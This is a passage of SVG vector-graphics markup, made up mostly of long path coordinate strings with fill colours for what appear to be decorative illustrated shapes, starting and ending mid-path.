24.0546 69.7532 24.1563C69.5871 24.2315 69.4128 24.329 69.2515 24.4192C69.2046 24.4455 69.1588 24.4711 69.1146 24.4954C68.7034 24.7214 68.2646 24.93 67.6549 24.9698C67.1953 24.9998 66.8433 24.7169 66.3539 24.3236C66.3288 24.3034 66.3034 24.2829 66.2775 24.2622C66.0528 24.0821 65.7511 23.8462 65.4077 23.7583C65.2197 23.7102 65.0143 23.7037 64.8019 23.7676C64.5935 23.8302 64.4097 23.951 64.246 24.1094C64.0715 24.2783 63.9449 24.4757 63.8887 24.7023C63.8325 24.9292 63.857 25.1445 63.9182 25.3323C64.032 25.682 64.2915 25.9858 64.4929 26.2065C64.5672 26.2878 64.635 26.3596 64.6966 26.4249C64.8312 26.5674 64.9361 26.6786 65.0145 26.7897C65.021 26.7989 65.0267 26.8073 65.0318 26.815C64.8753 26.9973 64.7828 27.0324 64.7564 27.0395C64.7351 27.0452 64.7035 27.0498 64.5941 27.0054C64.5663 26.9941 64.5377 26.9815 64.5023 26.9659C64.4693 26.9512 64.428 26.9329 64.3861 26.9157C64.3047 26.8824 64.1876 26.8394 64.0522 26.8243C63.9065 26.8081 63.7453 26.8249 63.5833 26.9021C63.4279 26.9763 63.303 27.0914 63.2 27.2231C63.1322 27.3097 63.0702 27.3943 63.0155 27.469L62.9953 27.4966C62.9336 27.5806 62.8818 27.6503 62.8297 27.7135C62.7293 27.8351 62.6394 27.918 62.5259 27.9813C62.2911 28.1123 61.8483 28.2186 60.7933 28.1269C60.7724 28.1251 60.7515 28.1246 60.7306 28.1254C60.2529 28.1439 59.54 28.0556 58.964 27.7539C58.4151 27.4665 58.0097 27.0036 57.9999 26.2126C57.9925 25.6149 58.0877 25.3554 58.1634 25.2441C58.2188 25.1626 58.2947 25.113 58.4878 25.0779C58.5836 25.0604 58.6862 25.0504 58.8172 25.0376L58.8514 25.0342C58.99 25.0206 59.1561 25.0033 59.3253 24.9678C59.6778 24.8939 60.0651 24.7363 60.385 24.3502C60.7116 23.9561 60.7875 23.5318 60.7567 23.1383C60.7334 22.8399 60.6436 22.5328 60.5718 22.2874C60.5577 22.239 60.5442 22.193 60.5321 22.1499C60.4487 21.8529 60.4112 21.647 60.4373 21.4731C60.4585 21.3321 60.5294 21.1625 60.7972 20.9646C61.2856 20.6036 61.7738 20.7172 62.5052 20.9624C62.534 20.972 62.5634 20.9819 62.5933 20.992C62.9102 21.099 63.2833 21.225 63.6529 21.266C64.0834 21.3138 64.5445 21.2525 64.981 20.9361C65.3431 20.6735 65.5786 20.3999 65.7094 20.1017C65.8411 19.8014 65.8428 19.5285 65.8312 19.3268C65.8266 19.247 65.822 19.1882 65.8184 19.1423C65.8113 19.0516 65.8082 19.0116 65.8171 18.9616C65.8172 18.9608 65.8173 18.9599 65.8175 18.9589C65.8195 18.9444 65.8245 18.91 65.9172 18.8433C66.0026 18.7817 66.0582 18.7772 66.1209 18.7856C66.2163 18.7984 66.3263 18.8435 66.5189 18.9314C66.5326 18.9376 66.5467 18.9442 66.5614 18.9509C66.8959 19.105 67.4835 19.3757 68.1299 18.9926C68.4062 18.8289 68.6098 18.6249 68.7317 18.3717C68.8516 18.1228 68.8688 17.8749 68.8588 17.6673C68.8518 17.5223 68.8279 17.362 68.8086 17.2322C68.8025 17.1913 68.7969 17.1534 68.7924 17.12C68.7705 16.9582 68.7624 16.8334 68.7771 16.7209C68.7999 16.5458 68.9428 16.3147 69.209 16.1561C69.463 16.0048 69.7851 15.9482 70.114 16.065C70.3119 16.1352 70.4315 16.2102 70.5083 16.2819C70.5811 16.3499 70.6345 16.4325 70.6736 16.5512C70.763 16.8222 70.7679 17.2316 70.7199 17.9347C70.7037 18.1721 70.7354 18.3975 70.8301 18.6008C70.9259 18.8064 71.0713 18.9574 71.2325 19.0665C71.5305 19.2681 71.9064 19.3383 72.1745 19.3836C72.234 19.3937 72.2897 19.4028 72.3418 19.4113C72.5683 19.4482 72.7282 19.4743 72.856 19.5242C72.8883 19.5369 72.9101 19.5482 72.9242 19.5571C72.931 19.5614 72.9355 19.5648 72.9383 19.567C72.9387 19.5694 72.9392 19.5729 72.9397 19.5779C72.9502 19.6906 72.9173 19.8197 72.8274 19.9934C72.7829 20.0795 72.7304 20.1654 72.6705 20.2614C72.6644 20.2712 72.6581 20.2813 72.6516 20.2916C72.5997 20.3746 72.5397 20.4705 72.4896 20.5634C72.3936 20.7414 72.2157 21.1112 72.4124 21.4951C72.5904 21.8423 72.9824 22.005 73.3718 22.1083C73.7939 22.2203 74.187 22.2683 74.5295 22.3014C74.6165 22.3098 74.698 22.3171 74.7751 22.324C75.0155 22.3456 75.2127 22.3634 75.3964 22.3977C75.6274 22.4409 75.7747 22.5014 75.8817 22.5869C75.9834 22.6681 76.0919 22.8066 76.1788 23.086C76.2715 23.3841 76.2845 23.5918 76.2705 23.7492C76.2562 23.9107 76.2119 24.047 76.1476 24.2228C76.1421 24.2378 76.1364 24.2534 76.1305 24.2694C76.071 24.4304 75.9927 24.6424 75.9589 24.8857C75.9196 25.1682 75.94 25.4756 76.0545 25.8381C76.162 26.1786 76.3071 26.4567 76.5172 26.6587C76.7386 26.8716 76.9894 26.9594 77.2257 26.9915C77.4097 27.0165 77.6069 27.0087 77.7607 27.0027C77.7839 27.0018 77.8061 27.0009 77.8271 27.0002C78.0071 26.994 78.1607 26.9943 78.3152 27.0229C78.4478 27.0474 78.6471 27.2025 78.6295 27.5698C78.6121 27.9323 78.3565 28.5341 77.4312 29.1847C75.6096 30.4655 74.1391 30.0277 73.7932 29.9041C73.2517 29.7107 72.8011 29.4265 72.4901 29.1198C72.1723 28.8061 72.0396 28.5106 72.0309 28.2925C72.0153 27.9033 72.088 27.6906 72.188 27.3983C72.2203 27.3038 72.2555 27.201 72.2914 27.0812C72.368 26.8259 72.2309 26.5574 71.9834 26.4676Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M135.684 2.90171C135.271 2.86656 134.821 2.94432 134.324 3.16982C133.83 3.39444 133.486 3.67645 133.266 4.01713C133.046 4.35707 132.981 4.7083 132.962 5.01249C132.953 5.16233 132.955 5.30767 132.957 5.43374C132.958 5.44993 132.958 5.46572 132.958 5.48117C132.96 5.59215 132.962 5.68521 132.959 5.77509C132.953 5.97939 132.921 6.08091 132.873 6.14849C132.771 6.29308 132.622 6.33285 132.04 6.36811L132.028 6.36885C131.512 6.40007 130.793 6.44365 130.066 6.92773C129.717 7.16086 129.472 7.4062 129.311 7.6744C129.148 7.94595 129.09 8.20731 129.065 8.43483C129.054 8.53936 129.05 8.64113 129.046 8.72552L129.045 8.73641C129.041 8.82817 129.038 8.90051 129.03 8.9697C129.015 9.09838 128.987 9.19444 128.925 9.28937C128.851 9.4026 128.785 9.45378 128.726 9.48586C128.656 9.52412 128.573 9.54898 128.426 9.58412C128.411 9.58779 128.395 9.59151 128.379 9.59532C128.09 9.66365 127.665 9.76398 127.263 10.1864C126.747 10.7279 126.891 11.3997 126.989 11.7744C127.01 11.8574 127.03 11.9256 127.046 11.9845C127.076 12.0904 127.097 12.1663 127.109 12.2436C127.109 12.2447 127.109 12.2457 127.11 12.2467C127.092 12.265 127.074 12.2831 127.057 12.301C126.912 12.4504 126.779 12.5871 126.585 12.7202C126.353 12.8788 126.029 13.0305 125.527 13.0983C125.105 13.1552 124.734 13.3766 124.427 13.6567C124.118 13.9386 123.85 14.3026 123.63 14.6982C123.192 15.4845 122.906 16.4659 122.906 17.3438C122.906 19.1418 124.145 20.9463 126.557 21.1237C127.746 21.2111 128.411 20.8906 128.886 20.5052C128.995 20.4168 129.09 20.3282 129.168 20.2545L129.174 20.2488C129.254 20.1738 129.313 20.1191 129.37 20.0728C129.477 19.986 129.529 19.9704 129.582 19.9684C129.723 19.963 129.782 20.0198 130.111 20.3497C130.253 20.4914 130.443 20.6709 130.698 20.804C130.962 20.9423 131.275 21.0197 131.652 20.9993C132.25 20.967 132.645 20.8922 132.997 20.6417C133.158 20.5275 133.292 20.3884 133.419 20.252C133.445 20.224 133.471 20.1957 133.498 20.1667C133.903 20.7838 134.527 21.2294 135.016 21.5787C135.041 21.5971 135.067 21.6152 135.092 21.6331C135.387 21.8447 135.624 22.0188 135.798 22.1913C135.97 22.3632 136.025 22.4809 136.035 22.564C136.08 22.907 136.082 23.6994 136.065 24.7908C136.059 25.2131 136.049 25.6765 136.04 26.1658C136.025 26.9107 136.01 27.7154 136 28.5254C135.997 28.8016 136.218 29.028 136.494 29.0312C136.77 29.0344 136.997 28.8132 137 28.5371C137.009 27.7277 137.025 26.9346 137.04 26.195C137.049 25.7049 137.058 25.2384 137.065 24.8061C137.081 23.7475 137.083 22.8679 137.027 22.436C136.975 22.0347 136.745 21.7227 136.503 21.4825C136.262 21.2429 135.957 21.0224 135.674 20.8201C135.069 20.3868 134.531 20.0003 134.253 19.4823C134.237 19.453 134.219 19.4258 134.199 19.401C134.472 19.0384 134.643 18.6376 134.625 18.2309C134.596 17.6136 134.151 17.2015 133.55 17.0211C132.996 16.8548 132.81 16.2359 133.052 15.7618C133.097 15.77 133.171 15.7911 133.298 15.8371C133.319 15.8448 133.342 15.8533 133.366 15.8624C133.511 15.9161 133.709 15.9898 133.903 16.0265C134.146 16.0723 134.457 16.0777 134.757 15.8975C135.036 15.7301 135.182 15.4976 135.254 15.2545C135.302 15.0927 135.32 14.9033 135.333 14.7693C135.336 14.7391 135.338 14.7117 135.341 14.688C135.358 14.5307 135.382 14.4026 135.439 14.2775C135.494 14.1569 135.59 14.0146 135.784 13.8568C135.933 13.736 135.993 13.752 136.014 13.7575C136.015 13.7577 136.016 13.7579 136.016 13.7581C136.086 13.7756 136.192 13.8395 136.381 14.0089C136.42 14.0442 136.465 14.0857 136.513 14.1309C136.657 14.265 136.836 14.4315 137.015 14.5625C137.272 14.7501 137.604 14.9255 138.017 14.9373C138.395 14.9481 138.693 14.8476 138.935 14.6742C139.13 14.5337 139.276 14.3507 139.372 14.2294C139.382 14.2161 139.392 14.2036 139.402 14.1919C139.514 14.0524 139.574 13.9928 139.637 13.9582C139.683 13.9335 139.774 13.8981 139.985 13.9314C140.028 13.9382 140.053 13.9465 140.067 13.9522C140.08 14.0161 140.072 14.1525 140.007 14.41C139.989 14.4825 139.964 14.5732 139.936 14.6718C139.885 14.8553 139.827 15.066 139.792 15.2375C139.739 15.5042 139.688 15.8982 139.874 16.2394C140.109 16.6708 140.498 16.8769 140.841 16.9642C141.176 17.0496 141.506 17.0338 141.723 16.9903C141.994 16.9361 142.17 16.6727 142.115 16.4019C142.061 16.1312 141.798 15.9556 141.527 16.0097C141.432 16.0287 141.256 16.0379 141.088 15.9952C140.928 15.9545 140.817 15.8796 140.752 15.7616C140.751 15.7594 140.744 15.7398 140.743 15.6899C140.742 15.6285 140.75 15.5452 140.773 15.4344C140.802 15.2878 140.839 15.1568 140.881 15.0091C140.911 14.9028 140.943 14.788 140.977 14.6525C141.043 14.3906 141.119 14.0275 141.034 13.6968C140.987 13.5129 140.89 13.3317 140.719 13.1892C140.553 13.0507 140.351 12.9769 140.141 12.9436C139.758 12.8831 139.435 12.9298 139.159 13.0798C138.901 13.2201 138.733 13.428 138.622 13.5659L138.607 13.585C138.489 13.7315 138.429 13.8063 138.352 13.8619C138.295 13.9024 138.214 13.9425 138.046 13.9377C137.912 13.9339 137.775 13.8788 137.605 13.7548C137.477 13.6615 137.368 13.5598 137.24 13.4407C137.182 13.3859 137.119 13.3275 137.049 13.2645C136.859 13.0941 136.591 12.8709 136.258 12.7878C135.873 12.6918 135.499 12.8002 135.154 13.0807C134.848 13.3291 134.651 13.5931 134.528 13.8651C134.407 14.1326 134.368 14.3833 134.347 14.5776C134.34 14.6408 134.335 14.6929 134.33 14.737C134.319 14.8486 134.313 14.9093 134.295 14.9702C134.283 15.0103 134.276 15.0199 134.243 15.04C134.231 15.0473 134.198 15.0645 134.089 15.0438C133.985 15.0242 133.879 14.9853 133.732 14.931C133.703 14.9203 133.672 14.9091 133.64 14.8973C133.479 14.839 133.226 14.7478 132.968 14.7582C132.825 14.764 132.669 14.8005 132.522 14.8932C132.375 14.9854 132.266 15.1147 132.186 15.2606C131.696 16.1588 131.951 17.5853 133.263 17.9789C133.599 18.0797 133.623 18.2145 133.626 18.2769C133.632 18.4102 133.544 18.6868 133.178 19.0527C133.012 19.2182 132.879 19.3632 132.771 19.4798C132.741 19.5122 132.713 19.5424 132.687 19.5703C132.562 19.7053 132.487 19.7772 132.417 19.827C132.308 19.9047 132.157 19.9705 131.598 20.0007C131.398 20.0116 131.264 19.9718 131.161 19.9177C131.047 19.8584 130.946 19.7703 130.818 19.6425C130.798 19.6219 130.775 19.5985 130.751 19.5732C130.529 19.3416 130.149 18.9458 129.543 18.9691C129.19 18.9827 128.934 19.139 128.74 19.2964C128.654 19.3658 128.571 19.4433 128.5 19.5099C128.495 19.5149 128.49 19.5198 128.485 19.5246C128.406 19.5986 128.334 19.6653 128.255 19.7291C127.979 19.9532 127.566 20.1952 126.63 20.1264C124.792 19.9912 123.906 18.6707 123.906 17.3438C123.906 16.6591 124.136 15.8436 124.503 15.1846C124.685 14.8576 124.892 14.5868 125.101 14.3951C125.313 14.2015 125.504 14.1104 125.661 14.0892C126.315 14.0008 126.788 13.7931 127.15 13.5455C127.436 13.3493 127.652 13.1251 127.8 12.9715C127.832 12.9392 127.86 12.91 127.885 12.8848C128.151 12.6183 128.126 12.2713 128.097 12.0884C128.075 11.9511 128.029 11.7838 127.991 11.6482C127.978 11.6017 127.966 11.559 127.957 11.5224C127.859 11.1471 127.878 10.9908 127.987 10.8761C128.183 10.6709 128.354 10.6297 128.639 10.5615L128.66 10.5565C128.806 10.5213 129.006 10.472 129.205 10.3638C129.415 10.2494 129.602 10.0818 129.763 9.83564C129.935 9.57119 129.997 9.31178 130.023 9.08402C130.036 8.97559 130.04 8.87003 130.044 8.78274L130.044 8.78129C130.049 8.68842 130.052 8.61431 130.06 8.54174C130.074 8.40598 130.103 8.29819 130.168 8.18987C130.235 8.07819 130.361 7.9329 130.621 7.75978C131.108 7.43521 131.586 7.39748 132.101 7.36627C132.125 7.36481 132.15 7.36341 132.175 7.36196C132.626 7.33655 133.284 7.29941 133.689 6.72651C133.907 6.4191 133.95 6.07921 133.959 5.80793C133.963 5.68932 133.96 5.56733 133.958 5.4593C133.958 5.444 133.957 5.42898 133.957 5.41428C133.955 5.2895 133.954 5.17947 133.96 5.07345C133.973 4.86592 134.013 4.70349 134.106 4.56003C134.198 4.4173 134.373 4.24619 134.738 4.08019C135.101 3.91507 135.381 3.87954 135.599 3.8981C135.818 3.91675 136.008 3.99307 136.19 4.10324C136.355 4.20358 136.497 4.32083 136.652 4.44923C136.675 4.4685 136.699 4.48802 136.723 4.50777C136.809 4.57838 136.907 4.65711 137.008 4.72309C137.107 4.78809 137.237 4.86008 137.392 4.89435C137.615 4.9439 137.829 4.9304 138.003 4.90953C138.087 4.89946 138.172 4.88625 138.247 4.87445L138.258 4.87278C138.339 4.86006 138.412 4.84882 138.484 4.84032C138.761 4.80774 138.968 4.82317 139.183 4.97295C139.5 5.19361 139.69 5.39027 139.834 5.55143C139.853 5.57341 139.875 5.59797 139.897 5.62353C139.949 5.68242 140.005 5.7466 140.053 5.79674C140.128 5.87473 140.232 5.97173 140.37 6.04096C140.521 6.11615 140.67 6.11379 140.743 6.10997C140.821 6.10591 140.904 6.09285 140.964 6.0835L140.971 6.08233C141.109 6.06068 141.224 6.04346 141.349 6.05007C141.549 6.06072 141.856 6.13542 142.212 6.65697C142.403 6.93638 142.464 7.12111 142.479 7.23654C142.493 7.34106 142.475 7.4205 142.436 7.5075C142.401 7.58347 142.367 7.63624 142.32 7.71019C142.29 7.75569 142.256 7.80922 142.213 7.8811C142.12 8.03683 142 8.2678 142 8.56249C142 9.03291 142.199 9.39765 142.521 9.64327C142.816 9.8691 143.185 9.97286 143.516 10.0251C143.691 10.0527 143.903 10.0516 144.085 10.0506C144.11 10.0505 144.135 10.0503 144.159 10.0503C144.378 10.0498 144.599 10.0531 144.825 10.085C145.262 10.1465 145.715 10.3132 146.118 10.7908C146.436 11.1691 146.395 11.6414 146.208 12.3626C146.189 12.4339 146.169 12.5087 146.148 12.5859C146.074 12.8597 145.992 13.1634 145.949 13.4477C145.892 13.8215 145.885 14.2506 146.082 14.6559C146.36 15.2283 146.741 15.4831 146.941 15.6171C146.98 15.6428 147.012 15.664 147.035 15.6822C147.077 15.7155 147.078 15.7215 147.078 15.7289C147.078 15.7302 147.078 15.7316 147.079 15.7331C147.089 15.7845 147.095 15.9251 147.014 16.2563C147 16.3165 146.986 16.3748 146.972 16.4313C146.903 16.7145 146.845 16.952 146.781 17.1621C146.703 17.4123 146.628 17.582 146.542 17.702C146.464 17.8115 146.373 17.8873 146.238 17.9408C146.094 17.9984 145.877 18.0383 145.542 18.0314C145.266 18.0256 145.037 18.2447 145.031 18.5208C145.026 18.7969 145.245 19.0254 145.521 19.0311C145.935 19.0398 146.297 18.9938 146.608 18.8698C146.93 18.7416 147.173 18.5401 147.356 18.2824C147.533 18.0352 147.646 17.7479 147.736 17.457C147.811 17.2148 147.877 16.9411 147.946 16.6583C147.959 16.6037 147.972 16.5488 147.986 16.4937C148.077 16.1218 148.114 15.8053 148.058 15.5325C147.994 15.2186 147.822 15.0286 147.653 14.8959C147.581 14.8397 147.517 14.7952 147.457 14.754C147.271 14.6261 147.132 14.5305 146.981 14.219C146.912 14.0775 146.894 13.8855 146.937 13.5981C146.971 13.3751 147.033 13.1474 147.103 12.8854C147.126 12.799 147.151 12.7089 147.175 12.6139C147.355 11.921 147.564 10.9558 146.883 10.1467C146.285 9.43679 145.582 9.18165 144.964 9.09472C144.663 9.05234 144.382 9.04979 144.157 9.05029C144.134 9.05034 144.112 9.0504 144.09 9.05046C143.883 9.05106 143.761 9.05141 143.672 9.03736C143.409 8.99588 143.231 8.92776 143.128 8.84891C143.051 8.78983 143 8.71708 143 8.56249C143 8.54469 143.005 8.50613 143.072 8.3933C143.083 8.37439 143.1 8.34845 143.12 8.31739C143.183 8.21728 143.281 8.06404 143.346 7.92217C143.447 7.70058 143.515 7.43041 143.47 7.10232C143.427 6.78513 143.285 6.45423 143.038 6.09301C142.519 5.33331 141.936 5.07989 141.402 5.05148C141.168 5.03904 140.962 5.0715 140.831 5.09209C140.826 5.09289 140.821 5.09366 140.816 5.09442C140.799 5.09706 140.785 5.09933 140.772 5.10126C140.74 5.06832 140.711 5.03497 140.672 4.99026C140.647 4.96128 140.617 4.92754 140.58 4.88606C140.404 4.68784 140.156 4.43138 139.754 4.15204C139.251 3.80181 138.755 3.80163 138.367 3.84717C138.274 3.85821 138.183 3.87236 138.103 3.88479L138.1 3.88532C138.019 3.89802 137.95 3.90875 137.884 3.91664C137.752 3.93249 137.671 3.93118 137.613 3.91909C137.61 3.9177 137.592 3.91017 137.555 3.88641C137.504 3.85291 137.443 3.80492 137.358 3.7354C137.338 3.71907 137.317 3.70166 137.295 3.68338C137.144 3.55733 136.942 3.38976 136.709 3.24833C136.433 3.08115 136.095 2.93677 135.684 2.90171ZM140.691 5.11133C140.691 5.11133 140.691 5.11132 140.691 5.11133ZM145.399 22.5904C145.684 22.7531 146.024 22.9141 146.408 22.9366C147.009 22.972 147.388 22.7417 147.586 22.621C147.621 22.5996 147.651 22.5817 147.675 22.5693C147.735 22.538 147.748 22.5401 147.768 22.5436L147.77 22.5439C147.821 22.5525 147.95 22.5946 148.207 22.7803C148.427 22.9387 148.53 23.0841 148.586 23.2066C148.643 23.3338 148.666 23.4717 148.672 23.6442C148.675 23.715 148.675 23.7829 148.675 23.8599C148.675 23.8806 148.675 23.9019 148.675 23.9241C148.675 24.0223 148.677 24.1365 148.688 24.2518C148.711 24.4889 148.78 24.7704 149.001 25.0197C149.244 25.2921 149.543 25.3711 149.805 25.3711C149.99 25.3711 150.189 25.328 150.315 25.3008C150.339 25.2955 150.361 25.2908 150.379 25.2872C150.437 25.2757 150.476 25.2701 150.502 25.2674C150.507 25.2801 150.512 25.2962 150.517 25.3163C150.612 25.6736 150.567 25.907 150.424 26.1148C150.258 26.3565 149.917 26.6225 149.285 26.9236C148.998 27.0605 148.807 27.0998 148.681 27.1027C148.566 27.1052 148.483 27.0779 148.403 27.0303C148.308 26.9745 148.216 26.8917 148.082 26.7613C148.071 26.7509 148.06 26.7401 148.048 26.729C147.931 26.6141 147.778 26.4656 147.599 26.3404C147.347 26.1639 147.064 26.0899 146.767 26.1866C146.569 26.2508 146.394 26.3909 146.293 26.4721C146.281 26.4816 146.271 26.4902 146.261 26.4979C146.043 26.6694 145.818 26.836 145.336 26.8131C145.157 26.8045 144.996 26.8073 144.858 26.8278C144.727 26.8474 144.563 26.8902 144.423 27.0035C144.259 27.1366 144.191 27.3149 144.181 27.4774C144.172 27.6124 144.204 27.7335 144.221 27.797C144.24 27.8662 144.254 27.9118 144.264 27.9442C144.276 27.9829 144.282 28.0026 144.284 28.0211C144.28 28.0245 144.275 28.0285 144.268 28.0331C143.527 28.5727 142.855 29.2486 142.194 30.3715C142.017 30.673 141.725 30.879 141.398 31.0116C141.069 31.1451 140.743 31.1875 140.563 31.1875C140.315 31.1875 140.105 31.3689 140.068 31.6133C140.068 31.6134 140.068 31.6133 140.068 31.6133C140.067 31.6152 140.062 31.6358 140.041 31.6804C140.014 31.7373 139.974 31.8097 139.92 31.9015C139.871 31.9843 139.816 32.0741 139.753 32.1748L139.734 32.206C139.665 32.3177 139.59 32.4402 139.514 32.5689C139.224 33.0631 138.875 33.7398 138.875 34.4375C138.875 34.7136 139.099 34.9375 139.375 34.9375C139.651 34.9375 139.875 34.7136 139.875 34.4375C139.875 34.0352 140.088 33.566 140.377 33.0749C140.446 32.9572 140.516 32.8434 140.585 32.732L140.605 32.6997C140.666 32.6009 140.727 32.5023 140.781 32.4102C140.829 32.3284 140.877 32.2447 140.918 32.1628C141.173 32.1297 141.473 32.0603 141.774 31.9384C142.233 31.7523 142.733 31.427 143.056 30.8785C143.646 29.8764 144.224 29.3023 144.857 28.8419C145.156 28.6244 145.285 28.3384 145.285 28.042C145.285 27.9642 145.275 27.884 145.26 27.8107C145.269 27.8111 145.279 27.8115 145.289 27.8119C146.12 27.8515 146.582 27.5181 146.88 27.2834C146.893 27.2731 146.905 27.2635 146.916 27.2546C146.967 27.2149 147 27.188 147.033 27.165C147.14 27.2407 147.235 27.3329 147.361 27.4557C147.369 27.4633 147.377 27.4711 147.385 27.479C147.515 27.6044 147.684 27.7676 147.895 27.8916C148.118 28.0236 148.383 28.1096 148.704 28.1024C149.014 28.0955 149.346 28.002 149.715 27.8264C150.395 27.5025 150.93 27.1435 151.248 26.6821C151.589 26.1868 151.638 25.6389 151.483 25.0587C151.396 24.731 151.215 24.448 150.887 24.3248C150.612 24.222 150.331 24.277 150.183 24.3066C150.134 24.3164 150.092 24.3252 150.055 24.333C149.94 24.3571 149.874 24.3711 149.805 24.3711C149.761 24.3711 149.757 24.3659 149.752 24.3588C149.751 24.3576 149.75 24.3565 149.749 24.3553C149.72 24.3233 149.695 24.2767 149.683 24.1544C149.677 24.0901 149.675 24.0168 149.675 23.9216C149.675 23.9048 149.675 23.8872 149.675 23.8688C149.675 23.7899 149.675 23.6977 149.672 23.6058C149.663 23.3721 149.63 23.0881 149.496 22.7934C149.361 22.494 149.136 22.2175 148.793 21.9697C148.487 21.7491 148.21 21.6037 147.935 21.5577C147.631 21.5066 147.396 21.5879 147.216 21.6807C147.139 21.7203 147.077 21.7567 147.022 21.789C146.843 21.8933 146.738 21.9543 146.467 21.9384C146.319 21.9297 146.144 21.864 145.896 21.7221C145.776 21.6539 145.653 21.5761 145.514 21.4881L145.506 21.4832C145.367 21.3953 145.214 21.2988 145.053 21.2065C144.391 20.8284 143.541 20.497 142.419 20.8336C141.575 21.0867 141.072 21.5221 140.892 22.0768C140.817 22.3083 140.807 22.5338 140.836 22.7388C140.489 22.8468 140.167 23.0358 139.891 23.3365C139.467 23.7991 139.203 24.4721 139.068 25.3626C138.972 25.995 139.113 26.6369 139.439 27.1279C139.768 27.6241 140.309 27.991 140.985 27.9685C141.316 27.9575 141.62 27.9076 141.941 27.6853C142.222 27.4903 142.492 27.1782 142.831 26.7464C143.001 26.5293 142.964 26.2149 142.746 26.0443C142.529 25.8737 142.215 25.9115 142.044 26.1286C141.696 26.5718 141.512 26.7659 141.372 26.8632C141.271 26.933 141.184 26.9613 140.952 26.969C140.691 26.9777 140.451 26.8447 140.272 26.5752C140.09 26.3006 139.997 25.9112 140.057 25.5124C140.177 24.7221 140.392 24.2701 140.628 24.0122C140.851 23.7691 141.138 23.6491 141.532 23.624C141.709 23.6127 141.867 23.5081 141.947 23.3494C142.027 23.1906 142.016 23.0015 141.919 22.8525C141.839 22.7294 141.791 22.5459 141.843 22.3857C141.887 22.2509 142.05 21.9883 142.706 21.7914C143.459 21.5655 144.015 21.7653 144.557 22.0747C144.696 22.1544 144.831 22.2394 144.972 22.3284L144.988 22.3386C145.12 22.4223 145.26 22.5108 145.399 22.5904ZM131.512 26.2915C131.244 26.1749 130.909 26.125 130.5 26.125C130.016 26.125 129.631 26.2786 129.386 26.6134C129.175 26.9024 129.131 27.2564 129.105 27.4713C129.101 27.5044 129.098 27.5349 129.094 27.5635C129.085 27.6458 129.077 27.7123 129.066 27.7785C129.051 27.8625 129.036 27.9068 129.025 27.9291C129.012 27.9326 128.984 27.9375 128.938 27.9375C128.812 27.9375 128.64 27.8695 128.359 27.6598C128.224 27.5596 128.085 27.4429 127.926 27.3097L127.922 27.3057C127.768 27.1769 127.599 27.0347 127.419 26.8985C127.057 26.6238 126.623 26.3487 126.101 26.2133C125.568 26.0748 124.976 26.0908 124.319 26.3465C123.677 26.5962 123.249 26.9515 123.019 27.4112C122.794 27.8609 122.8 28.3314 122.857 28.7277C122.892 28.9737 122.961 29.2537 123.018 29.4867C123.046 29.5988 123.071 29.7 123.088 29.7813C123.156 30.1038 123.139 30.2289 123.115 30.2764C123.083 30.3401 122.993 30.4312 122.726 30.5674C122.617 30.6231 122.498 30.6772 122.361 30.7394C122.34 30.7491 122.318 30.759 122.296 30.7691C122.136 30.8419 121.959 30.9242 121.78 31.0202C121.42 31.2127 121.033 31.471 120.714 31.8629C120.39 32.26 120.157 32.7694 120.067 33.433C119.977 34.0979 120.075 34.6506 120.331 35.0968C120.584 35.5394 120.963 35.8279 121.349 36.0186C121.959 36.32 122.687 36.4135 123.089 36.4651C123.172 36.4758 123.242 36.4847 123.293 36.4932C123.344 36.5018 123.422 36.5359 123.543 36.6467C123.653 36.7477 123.758 36.873 123.892 37.0312C123.909 37.0522 123.927 37.0738 123.946 37.096L123.956 37.1078C124.228 37.4302 124.668 37.9507 125.339 37.9987C125.438 38.0058 125.539 38.0165 125.647 38.0284L125.673 38.0312C125.771 38.042 125.877 38.0536 125.981 38.0619C126.202 38.0796 126.465 38.0873 126.72 38.0248C126.993 37.9581 127.253 37.8127 127.454 37.5447C127.645 37.2895 127.755 36.9594 127.808 36.5676C127.864 36.1583 127.83 35.8135 127.792 35.5458C127.782 35.4729 127.773 35.4188 127.765 35.3707C127.757 35.3171 127.75 35.271 127.742 35.2148C127.736 35.1635 127.733 35.127 127.732 35.1008C127.846 35.0583 128.088 35.0146 128.578 34.9998C129.313 34.9775 129.782 35.4886 130.325 36.2636C130.37 36.3278 130.416 36.3945 130.463 36.4627C130.674 36.7687 130.905 37.1031 131.152 37.3653C131.463 37.6956 131.879 38 132.438 38C133.274 38 133.842 37.7394 134.306 37.5113C134.326 37.5018 134.345 37.4925 134.363 37.4833C134.799 37.2692 135.092 37.125 135.5 37.125C135.989 37.125 136.392 37.2484 136.656 37.4694C136.901 37.6747 137.089 38.0149 137.063 38.6033C137.03 39.3665 137.049 39.7452 137.078 40.3065C137.093 40.6069 137.111 40.9597 137.125 41.4518C137.133 41.7278 137.363 41.9452 137.639 41.9373C137.915 41.9294 138.133 41.6992 138.125 41.4232C138.109 40.8761 138.09 40.509 138.075 40.2091C138.047 39.6839 138.031 39.365 138.062 38.6467C138.099 37.7976 137.818 37.1378 137.298 36.7025C136.796 36.2829 136.136 36.125 135.5 36.125C134.851 36.125 134.363 36.367 133.958 36.5682C133.926 36.5836 133.896 36.5989 133.866 36.6137C133.439 36.8231 133.039 37 132.438 37C132.278 37 132.108 36.9216 131.88 36.6796C131.69 36.4781 131.514 36.2243 131.306 35.9232C131.254 35.8482 131.2 35.7703 131.144 35.6895C130.625 34.9489 129.874 33.96 128.547 34.0002C128.03 34.0159 127.623 34.0624 127.331 34.184C127.174 34.2495 127.024 34.3471 126.911 34.4966C126.797 34.6482 126.751 34.8128 126.737 34.9593C126.723 35.0974 126.736 35.2334 126.751 35.344C126.758 35.4003 126.77 35.4768 126.781 35.5491C126.789 35.5998 126.796 35.6483 126.802 35.6866C126.834 35.913 126.855 36.1542 126.817 36.4324C126.777 36.7281 126.707 36.8746 126.654 36.9455C126.61 37.0037 126.562 37.0341 126.483 37.0534C126.387 37.0768 126.255 37.0806 126.06 37.0651C125.972 37.058 125.88 37.0479 125.778 37.0368L125.756 37.0343C125.649 37.0225 125.531 37.0098 125.411 37.0013C125.216 36.9873 125.033 36.8326 124.71 36.4508C124.693 36.431 124.676 36.4104 124.658 36.3893C124.531 36.2378 124.38 36.0581 124.219 35.9099C124.031 35.7375 123.781 35.5607 123.457 35.5068C123.361 35.4908 123.256 35.4767 123.144 35.4618C122.732 35.4067 122.233 35.3399 121.792 35.122C121.529 34.9924 121.327 34.8239 121.199 34.6004C121.073 34.3807 120.992 34.0584 121.058 33.567C121.125 33.0743 121.289 32.74 121.489 32.4945C121.693 32.2439 121.955 32.0607 122.252 31.9017C122.401 31.8219 122.553 31.7509 122.711 